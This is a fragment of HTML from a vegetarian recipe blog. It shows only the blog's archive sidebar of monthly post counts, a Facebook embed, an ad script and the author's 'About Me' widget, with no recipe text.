        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2023/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2023/09/'>
September
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2023/08/'>
August
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2023/07/'>
July
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2023/05/'>
May
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2023/04/'>
April
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2023/03/'>
March
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2023/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2023/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(72)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2022/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2022/11/'>
November
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2022/10/'>
October
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2022/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2022/08/'>
August
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2022/07/'>
July
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2022/06/'>
June
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2022/05/'>
May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2021/05/'>
May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(14)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2018/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(42)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(85)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2016/07/'>
July
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(122)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(40)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(49)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(54)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2012/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2012/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar section' id='sidebar2'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page"
  data-href="https://www.facebook.com/easyvegrecipes" 
  data-width="340"
  data-hide-cover="false"
  data-show-facepile="true"></div>
</center>
</div>
<div style='clear: both;'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot section' id='ads-home-bot' name='Home ADS Bottom'><div class='widget HTML' data-version='1' id='HTML119'>
<div class='widget-content'>
<center><script id="mNCC" language="javascript">
    medianet_width = "728";
    medianet_height = "20";
    medianet_crid = "481267087";
    medianet_versionId = "3111299"; 
  </script>
<script src="//contextual.media.net/nmedianet.js?cid=8CU4DV5W7"></script></center>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Masterchef</h2>
<div class='widget-content'>
<div class="about-widget-image">
							<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjE1cxHlCmKF9si-3jGsddLAVMoLZHdIWfm7_RLmXUmPn6vfYE2VorGAKYUq89I1hqab8chD1ukux-QVLBp6GSimGeYFEU06xMgLW5RtXg9o67pvimd8C_HZObYlP2UHZw1STm4Kf8A880/s1600/sailu.jpg" alt="About Me" original="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjE1cxHlCmKF9si-3jGsddLAVMoLZHdIWfm7_RLmXUmPn6vfYE2VorGAKYUq89I1hqab8chD1ukux-QVLBp6GSimGeYFEU06xMgLW5RtXg9o67pvimd8C_HZObYlP2UHZw1STm4Kf8A880/s1600/sailu.jpg" />
						</div>
<div style="text-align: justify">Hi, I am SailajaAngara. The soul and heart of this blog. All these recipes are tried, and tasted for years. Most of my recipes are made in our day to day life, I have picked them from my mom and MIL. You can contact me through:
, <a href="#" style="
    text-decoration: underline;
">click here &#8594;</a></div>

<div class="icons-social">
<ul id="social">
<li><a class="facebook" href="https://www.facebook.com/sailaja.angara" title="facebook"></a></li>
<li><a class="twitter" href="https://www.twitter.com/sailajaangara" title="twitter"></a></li>
<li><a class="gplus" href="https://plus.google.com/u/0/+SailajaAngara" title="gplus"></a></li>
